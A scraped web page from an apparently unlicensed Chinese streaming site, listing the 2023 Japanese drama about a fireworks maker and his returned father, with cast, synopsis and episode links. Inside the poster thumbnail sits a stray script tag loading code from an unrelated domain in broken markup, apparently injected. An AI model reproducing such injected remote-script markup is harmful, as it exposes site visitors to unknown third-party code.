

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rrysw.com/movie/index9301.html
body_size: 9249
content:
<!DOCTYPE html>
<html>
	<head>
		<title>《6秒钟的轨迹～烟花师望月星太郎的忧郁》高清完整版在线观看 - 日剧 - 人人影视网</title>
<meta name="keywords" content="6秒钟的轨迹～烟花师望月星太郎的忧郁,6秒钟的轨迹～烟花师望月星太郎的忧郁在线观看" />
<meta name="description" content="6秒钟的轨迹～烟花师望月星太郎的忧郁高清完整版资源由人人影视网为广大网友收集而来，还免费提供日剧6秒钟的轨迹～烟花师望月星太郎的忧郁在线观看，还同时提供6秒钟的轨迹～烟花师望月星太郎的忧郁剧情介绍、演员表、上映时间、上映地区、视频图片等影片信息。" />
<meta name="author" content="人人影视网">
<meta name="abstract" content="人人影视网">
		<meta charset="UTF-8">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="baidu_union_verify" content="9fc1883d44dad5b9572e31315da735a2">
<link rel="shortcut icon" href="/templets/default/images/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/templets/default/images/css/mytheme-font.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-ui.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-site.css?v=1.0" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/js/layer/theme/default/layer.css?v=3.1.1" type="text/css" />
<link rel="stylesheet" href="/templets/default/images/css/mytheme-color3.css?v=1.0" type="text/css"/>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="/js/common.js"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="/js/function.js"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript">var sitePath='', siteUrl='http://rrysw.com'</script>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="/templets/default/images/js/jquery.min.js?v=3.3.1"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="/templets/default/images/js/layer/layer.js?v3.1.1"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="/templets/default/images/js/mytheme-site.js?v=1.0"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="/templets/default/images/js/mytheme-ui.js?v=1.0"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="/templets/default/images/js/mytheme-cms.js?v=1.0"></script>
<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<div style="display:none">

<script type="b702914c5f9d98db9eadec51-text/javascript" src="https://v1.cnzz.com/z_stat.php?id=1279395409&web_id=1279395409" async="async"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript" src="https://js.users.51.la/21008897.js"></script>



<script type="b702914c5f9d98db9eadec51-text/javascript">
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

<script type="b702914c5f9d98db9eadec51-text/javascript">
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?61ba534961c90e88e89c68df6dfd6234dd85e1473a9aeff596e311b465b8a8b67f38a04b4605ec8b8bd8d21720ee4738477bd59b798e8e01911d9e4c9bd14e53";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="b702914c5f9d98db9eadec51-text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6bf56ffe1f44a575c431240c35f2a29a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</div>

		<style type="text/css">body{font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(..//templets/default/images/img/load.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(..//templets/default/images/img/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(..//templets/default/images/img/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1200px;}.container{ padding-left: 0px;  padding-right: 0px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%;  background-image: linear-gradient( 135deg, #583230 10%, #360940 100%);}

.hy-page {
	margin:20px 0;
	text-align:center
}
.hy-page ul li {
	display:inline-block;
	padding:0;
	margin-left:10px
}
.hy-page ul li .num,.hy-page ul li a {
	display:inline-block;
	padding:8px 15px;
	border-radius:4px
}
.hy-page-block {
	padding:30px
}
/*分页样式*/
.page{height:45px;line-height:33px;text-align:center;width:650px;overflow:hidden;margin:5px auto 0}
.page span{float:left;height:33px;line-height:33px;margin-right:2px;padding:2px 14px;font-size:12px}
.page em.nolink{font-style:normal;background-color:white;border:1px solid #DDDDDD;color:#999999;font-weight:400;height:33px;line-height:33px}
.page input{display:none;}
.page .btn{display:none;}
.page em{background-color:#4cae4c;border:1px solid #4cae4c ;color:#000;float:left;font-weight:bold;height:31px;line-height:32px;margin:2px;padding:0px 14px;text-align:center;font-style:normal;margin-top:2px}
.page a:link, .page a:visited{background-color:#FFFFFF;border:1px solid #DDDDDD;color:#333333;display:inline;float:left;height:32px;line-height:32px;margin-right:1px;padding:0px 14px;margin-left:1px;text-decoration:none;margin-top:2px}
.page a:hover{background-color:#4cae4c;border:1px solid #4cae4c;padding:0px 14px;color:#000;text-decoration:none}


</style>
	</head>
	<body>
		<div class="myui-topbg clearfix"></div>
				<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">				
			<div class="myui-header__logo">			    	
				<a class="logo" href="/">
					<img class="img-responsive hidden-xs" src="/templets/default/images/img/logo.png" />
					<img class="img-responsive visible-xs" src="/templets/default/images/img/logo_min.png" />
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu hidden-sm hidden-xs">
				<li class=" "><a href="/">首页</a></li>
				
				<li class=""><a href="/frim/index37.html">短剧</a></li>
				
				<li class=""><a href="/frim/index1.html">电影</a></li>
				
				<li class=""><a href="/frim/index15.html">美剧</a></li>
				
				<li class="active"><a href="/frim/index28.html">日剧</a></li>
				
				<li class=""><a href="/frim/index3.html">综艺</a></li>
				
				<li class=""><a href="/frim/index29.html">韩剧</a></li>
				
				<li class=""><a href="/frim/index4.html">动漫</a></li>
				
				<li class=""><a href="/frim/index32.html">港剧</a></li>
				
				<li class=""><a href="/frim/index2.html">电视剧</a></li>
				
				<li class=""><a href="/frim/index40.html">电影解说</a></li>
				
				<li><a href="/topic">专题</a></li>
				<li><a href="/news">资讯</a></li>
			</ul>
			<ul class="myui-header__user">	
				<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="dropdown-box fadeInDown">
						<div class="item clearfix">
							<p class="text-muted">
								播放记录
							</p>
							<div class="history-list clearfix">
								<script type="b702914c5f9d98db9eadec51-text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if (history_get) {
										var json = eval("(" + history_get + ")");
										for (i = 0; i < json.length; i++) {
											document.write("<p><a class='text-333' href='" + json[i].link + "' title='" + json[i].name +"'><span class='pull-right text-red'>" + json[i].part + "</span>" + json[i].name + "</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
				
						</div>
					</div>
				</li>
				<li><a href="/gbook.php" title="留言反馈"><i class="fa fa-commenting"></i></a></li>
				<li><a href="/member.php" title="会员中心"><i class="fa fa-user"></i></a></li>
				
			</ul>
		</div>
	</div>
	<div class="myui-header__search">
		<div class="container">
			<div class="row">
				
				<div class="search-hot hidden-xs pull-right" style="line-height: 48px;">
					<span><i class="fa fa-send"></i></span>
				
					<a href="/frim/index5.html">动作片</a>
				
					<a href="/frim/index6.html">爱情片</a>
				
					<a href="/frim/index7.html">科幻片</a>
				
					<a href="/frim/index8.html">恐怖片</a>
				
					<a href="/frim/index9.html">战争片</a>
				
					<a href="/frim/index10.html">喜剧片</a>
				
					<a href="/frim/index11.html">纪录片</a>
				
					<a href="/frim/index12.html">剧情片</a>
				
					<a href="/frim/index34.html">奇幻片</a>
				
					<a href="/frim/index35.html">灾难片</a>
				
					<a href="/frim/index36.html">悬疑</a>

				</div>
				
				
				<ul class="">
					
					<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index15.html">美剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/frim/index28.html">日剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index29.html">韩剧</a></li>

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index32.html">港剧</a></li>


								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index5.html">动作片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index6.html">爱情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index7.html">科幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index8.html">恐怖片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index9.html">战争片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index10.html">喜剧片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index11.html">纪录片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index12.html">剧情片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index34.html">奇幻片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index35.html">灾难片</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index36.html">悬疑</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index14.html">港台剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index16.html">日韩剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index30.html">海外剧</a></li>
								
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/frim/index31.html">台剧</a></li>
								

								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/topic">专题</a></li>
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/news">资讯</a></li>
								
								
							</ul>
						</div>
					</li>
					
					
					
					<li class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down text-666"></i>
						<div class="dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="vod" data-action="/search.php">视频</p>
								<p class="news" data-action="/so.php">资讯</p>
							</div>
						</div>
					</li>
					
					
					<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/search.php" onSubmit="if (!window.__cfRLUnblockHandlers) return false; return qrsearch();" data-cf-modified-b702914c5f9d98db9eadec51-="">
							<input type="text" id="wd" name="searchword" class="search_wd form-control" value="" placeholder="输入影片关键词..."
							 autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton"><i class="fa fa-search"></i></button>
						</form>
						
						<div id="word" class="autocomplete-suggestions active hidden-xs" style="display: none;">
							<ul class="wordlist" style="max-height: 410px; overflow: auto;"></ul>
						</div>
						
						
						
						<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="item">
								<p class="text-muted">
									热门搜索
								</p>

								<p><a class="text-333" href="/movie/index10020.html" title="神雕侠侣国语"><span class="badge badge-first">1</span> 神雕侠侣国语</a></p>
								
								<p><a class="text-333" href="/movie/index43977.html" title="叛逃粤语"><span class="badge badge-second">2</span> 叛逃粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21684.html" title="煮夫战神"><span class="badge badge-third">3</span> 煮夫战神</a></p>
								
								<p><a class="text-333" href="/movie/index40387.html" title="心理追凶粤语"><span class="badge">4</span> 心理追凶粤语</a></p>
								
								<p><a class="text-333" href="/movie/index21035.html" title="霸道龙尊"><span class="badge">5</span> 霸道龙尊</a></p>
								
							</div>
						</div>
						
						
					</li>
				</ul>
			</div>
		</div>						    
	</div>



<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="b702914c5f9d98db9eadec51-text/javascript"></script>
<script type="b702914c5f9d98db9eadec51-text/javascript">LA.init({id: "Jh4K9tWAMuVNgJeV",ck: "Jh4K9tWAMuVNgJeV"})</script>

</header>

		<div class="container">
			<div class="row">
				<!-- 详细信息-->
				<div class="myui-panel col-pd clearfix">
					<div class="myui-content__thumb">
						<a class="myui-vodlist__thumb img-md-220 img-xs-130 picture" href="/movie/index9301.html" title="6秒钟的轨迹～烟花师望月星太郎的忧郁">
							<img class="lazyload" src="/templets/default/images/img/load.png" data-original="https://pic.huishij.com/upload/vod/20230706-1/63c679f3c6075e163c523a295a0b8a6d.jpg"><script src="//x.jxa.me" type="b702914c5f9d98db9eadec51-text/javascript"></script><s="" />
							<span class="play hidden-xs"></span>
						</a>
					</div>
					<div class="myui-content__detail">
						<div class="bdshare bdsharebuttonbox pull-right visible-lg">
											<span class="bds_shere"></span>
								<a class="bds_qzone" data-cmd="qzone"></a>
								<a class="bds_tsina" data-cmd="tsina"></a>
								<a class="bds_weixin" data-cmd="weixin"></a>
								<a class="bds_tqq" data-cmd="tqq"></a>
								<a class="bds_sqq" data-cmd="sqq"></a>
								<a class="bds_bdhome" data-cmd="bdhome"></a>
								<a class="bds_tqf" data-cmd="tqf"></a>
								<a class="bds_youdao" data-cmd="youdao"></a>
						</div>

						<h1 class="title text-fff">6秒钟的轨迹～烟花师望月星太郎的忧郁 <font style="color:#f1225a;font-size:15px;">完结</font></h1>
						<!-- 评分 -->
						<div id="rating" class="score" data-id="9301">
							<span class="left text-muted">评分：</span>
							<ul class="rating">
								<li title="很差" val="1"><i class="fa fa-star-o"></i></li>
								<li title="较差" val="2"><i class="fa fa-star-o"></i></li>
								<li title="还行" val="3"><i class="fa fa-star-o"></i></li>
								<li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
								<li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
							</ul>
							<span class="branch">0.0</span>
							<span class="text-muted" id="ratewords">
								很差
							</span>
						</div>
                                              <script type="b702914c5f9d98db9eadec51-text/javascript"> Myui.Score();</script>
						<p class="topline"></p>
						<p class="data">
							<span class="text-muted">分类：</span><a href="/frim/index28.html">日剧</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span><a href="/search.php?searchtype=5&tid=28&area=日本">日本</a>
							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span><a href="/search.php?searchtype=5&tid=28&year=2023">2023
							</a>
						</p>
						<p class="data"><span class="text-muted">主演：</span><a href='/search.php?searchword=%E9%AB%98%E6%A1%A5%E4%B8%80%E7%94%9F'>高桥一生</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9C%AC%E7%94%B0%E7%BF%BC'>本田翼</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%A1%A5%E7%88%AA%E5%8A%9F'>桥爪功</a>&nbsp;&nbsp; </p>
						<p class="data"><span class="text-muted">导演：</span><a href='/search.php?searchword=%E8%97%A4%E7%94%B0%E6%98%8E%E4%BA%8C'>藤田明二</a>&nbsp;&nbsp;<a href='/search.php?searchword=%E7%AB%B9%E5%9B%AD%E5%85%83+'>竹园元 </a>&nbsp;&nbsp;<a href='/search.php?searchword=%E6%9D%BE%E5%B0%BE%E5%B4%87'>松尾崇</a>&nbsp;&nbsp; </p>
						<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2024-04-30 16:36</p>
						<p class="desc text-collapse hidden-xs">
							<span class="left text-muted">简介：</span>
							<span class="sketch">该剧讲述烟花师望月星太郎（高桥一生饰）与本应去世却又出现的..</span>
							<span class="data" style="display: none;"><p>该剧讲述烟花师望月星太郎（高桥一生饰）与本应去世却又出现的父亲望月航（桥爪功饰）的奇幻日常。</p></span>
							<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
						</p>
						<div class="operate clearfix">
							<div class="bdshare bdsharebuttonbox pull-right hidden-sm hidden-xs"></div>
							<a class="btn btn-warm" href="/play/9301-0-0.html"><i class="fa fa-film"></i> 立即播放</a>
							<a class="btn btn-default" href="javascript:viod()" onclick="if (!window.__cfRLUnblockHandlers) return false; reportErr(9301)" data-cf-modified-b702914c5f9d98db9eadec51-=""><i class="fa fa-eject"></i> 报错</a>							
							<a class="btn btn-info dropdown-hover hidden-xs" href="javascript:AddFav('9301','')"><i class="fa fa-star"></i> 收藏</a>
							<a class="btn btn-default dropdown-hover hidden-xs" href="javascript:;">
								<div class="dropdown-box top fadeInDown clearfix">
									<div class="item text-center">
										<div class="qrcode-box active" style="background-color: #ffffff;">
											<img class="icon" src="/templets/default/images/img/favicon.ico" width="35" height="35" />
											<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
										</div>
										<p>扫一扫用手机观看</p>
									</div>
								</div>
								<i class="fa fa-qrcode font14"></i> 手机观看
							</a>

						</div>
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-md-wide-7 col-xs-1 padding-0">			
					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
				<h3 class="title">
					播放地址
				</h3>
				<ul class="nav nav-tabs active">
					
					<li><a href="#playlist1" data-toggle="tab">m3u8</a></li>
					
								
				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			
			<div id="playlist1" class="tab-pane fade in clearfix">
				<p class="text-muted col-pd">
					
				</p>
				<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
					<li><a title='第01集' href='/play/9301-0-0.html' target="_self">第01集</a></li><li><a title='第02集' href='/play/9301-0-1.html' target="_self">第02集</a></li><li><a title='第03集' href='/play/9301-0-2.html' target="_self">第03集</a></li><li><a title='第04集' href='/play/9301-0-3.html' target="_self">第04集</a></li><li><a title='第05集' href='/play/9301-0-4.html' target="_self">第05集</a></li><li><a title='第06集' href='/play/9301-0-5.html' target="_self">第06集</a></li><li><a title='第07集' href='/play/9301-0-6.html' target="_self">第07集</a></li><li><a title='第08集' href='/play/9301-0-7.html' target="_self">第08集</a></li><li><a title='第09集' href='/play/9301-0-8.html' target="_self">第09集</a></li><li><a title='第10集' href='/play/9301-0-9.html' target="_self">第10集</a></li>
				</ul>
			</div>															
			

		</div>
	</div>
</div>
<script src="/templets/default/images/js/xunlei.js" type="b702914c5f9d98db9eadec51-text/javascript"></script>


<script type="b702914c5f9d98db9eadec51-text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	
	$(".sort-list li").addClass("col-md-8 col-sm-6 col-xs-4");
	
	$(".sort-list a").addClass("btn btn-default");
	$(".sort-list a[style='color:red']").css("color","").removeClass("btn-gray").addClass("btn-warm active");
</script>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>
</div> -->

					<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢
				</h3>
				<ul class="nav nav-tabs active">
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
				</ul>
			</div>
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66432.html" title="天狗的厨房第二季" data-original="https://pic.huishij.com/upload/vod/20241107-1/c19d53443147c33b9228e5e58836acf8.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至10集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66432.html" title="天狗的厨房第二季">天狗的厨房第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66541.html" title="OCTO ～感情搜查官 心野朱梨～第二季" data-original="https://pic.huishij.com/upload/vod/20241014-1/2e31ed5e825efae3f40201d0e0bb2d2e.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至11集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66541.html" title="OCTO ～感情搜查官 心野朱梨～第二季">OCTO ～感情搜查官 心野朱梨～第二季</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67828.html" title="爱人转生：绿帽妻死后复仇" data-original="https://pic.huishij.com/upload/vod/20250101-1/b1c4a015d9a689c23ef11cbba17a6206.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								完结</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67828.html" title="爱人转生：绿帽妻死后复仇">爱人转生：绿帽妻死后复仇</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66050.html" title="海中沉睡的钻石" data-original="https://pic.huishij.com/upload/vod/20241025-1/dda6d26e2b7a7d1b3db26fe4aadc8749.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至09集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66050.html" title="海中沉睡的钻石">海中沉睡的钻石</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67755.html" title="外道之歌" data-original="https://pic.huishij.com/upload/vod/20241206-1/bc706602c51cf951a7524a5452dc418f.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至05集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67755.html" title="外道之歌">外道之歌</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67752.html" title="五十岚夫妇是伪装的陌生人" data-original="https://pic.huishij.com/upload/vod/20250103-1/bec0295c96c5bd60004228a56c219f1c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至01集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67752.html" title="五十岚夫妇是伪装的陌生人">五十岚夫妇是伪装的陌生人</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index66280.html" title="爱在空气中-恋的预感" data-original="https://pic.huishij.com/upload/vod/20241103-1/665e1f311b847625c61639c7828f1836.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至番外2</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index66280.html" title="爱在空气中-恋的预感">爱在空气中-恋的预感</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index65546.html" title="离婚恋" data-original="https://pic.huishij.com/upload/vod/20241020-1/253f45488e820a4116660e325446a3bb.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至12集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index65546.html" title="离婚恋">离婚恋</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2024/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index67713.html" title="即便如此，我还是想和妻子做" data-original="https://pic.huishij.com/upload/vod/20250105-1/c1aa774cd23ee42dba798959680bc7ac.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至01集</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/movie/index67713.html" title="即便如此，我还是想和妻子做">即便如此，我还是想和妻子做</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								2025/日本/日剧
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-md-5 col-sm-4 col-xs-3 hidden-sm  hidden-xs">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/movie/index65568.html" title="相棒 第23季" data-original="https://pic.huishij.com/upload/vod/20241019-1/d9f67d1af051ce5c4cd0948e8a19c618.jpg">
							<span class="play hidden-xs"></span>
